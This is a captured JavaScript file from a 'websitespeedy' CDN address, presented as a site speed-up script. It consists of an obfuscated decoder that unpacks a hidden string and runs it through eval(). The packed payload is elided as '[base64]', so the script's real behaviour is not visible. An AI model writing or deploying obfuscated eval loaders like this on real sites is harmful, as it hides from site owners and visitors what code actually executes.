

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_4222/ecmrx_4222_3.js
body_size: 2343
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"JtNXBoZMP",46,4,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976